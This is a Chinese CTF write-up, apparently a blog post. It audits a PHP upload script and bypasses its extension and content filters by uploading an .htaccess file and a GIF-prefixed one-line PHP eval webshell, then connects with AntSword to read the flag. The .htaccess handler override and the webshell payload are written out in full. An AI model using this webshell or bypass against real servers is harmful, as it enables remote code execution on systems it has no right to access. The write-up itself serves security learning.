分析
首先,这是一道文件上传的题,题目给了GitHub的源码地址,那我就来进行代码审计。
<?php
session_start();
echo "<meta http-equiv=\"Content-Type\" content=\"text/html; charset=utf-8\" />
<title>Upload</title>
<form action=\"\" method=\"post\" enctype=\"multipart/form-data\">
上传文件<input type=\"file\" name=\"uploaded\" />
<input type=\"submit\" name=\"submit\" value=\"上传\" />
</form>";
error_reporting(0);
if(!isset($_SESSION['user'])){
$_SESSION['user'] = md5((string)time() . (string)rand(100, 1000));
}
if(isset($_FILES['uploaded'])) {
$target_path = getcwd() . "/upload/" . md5($_SESSION['user']);
$t_path = $target_path . "/" . basename($_FILES['uploaded']['name']);
$uploaded_name = $_FILES['uploaded']['name'];
$uploaded_ext = substr($uploaded_name, strrpos($uploaded_name,'.') + 1);
$uploaded_size = $_FILES['uploaded']['size'];
$uploaded_tmp = $_FILES['uploaded']['tmp_name'];
if(preg_match("/ph/i", strtolower($uploaded_ext))){
die("后缀名不能有ph!");
}
else{
if ((($_FILES["uploaded"]["type"] == "
") || ($_FILES["uploaded"]["type"] == "image/jpeg") || ($_FILES["uploaded"]["type"] == "image/pjpeg")) && ($_FILES["uploaded"]["size"] < 2048)){
$content = file_get_contents($uploaded_tmp);
if(preg_match("/\<\?/i", $content)){
die("诶,别蒙我啊,这标志明显还是php啊");
}
else{
mkdir(iconv("UTF-8", "GBK", $target_path), 0777, true);
move_uploaded_file($uploaded_tmp, $t_path);
echo "{$t_path} succesfully uploaded!";
}
}
else{
die("上传类型也太露骨了吧!");
}
}
}
?>从代码中可以看出:
1、网站会将上传的文件保存到相应的目录下
2、网站会对后缀进行检测,不能有ph
3、网站会检测上传的MIME文件类型
首先这是个黑名单类型的文件上传,但是试了一下PHP、Phtml之类的都不行,所以把目光放在.htaccess和.user.ini之类的解析文件上。
从源码中可以看出,题目没有对.htaccess文件进行禁止,所以我直接上传.htaccess文件,然后将文件类型改为:Content-Type: image/jpeg
实战
首先先上传.htaccess文件
<FilesMatch "a.jpg">
SetHandler application/x-httpd-php
</FilesMatch>
记得更改文件的MIME类型

然后再上传带有一句话木马的a.jpg文件
GIF89a?
<script language='php'>eval($_REQUEST['cmd']);</script>上传成功,显示上传路径,访问一下:/upload/46b4a57b65914cdd85dfcee453c1995e/a.jpg

有回显,用蚁剑连起来,找到flag








 文章分析了一个PHP上传脚本,发现其存在安全漏洞,如未限制上传后缀和MIME类型检查不严。作者利用.htaccess文件绕过限制,展示了可能的攻击方式和获取flag的过程。
文章分析了一个PHP上传脚本,发现其存在安全漏洞,如未限制上传后缀和MIME类型检查不严。作者利用.htaccess文件绕过限制,展示了可能的攻击方式和获取flag的过程。

















 1070
1070

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








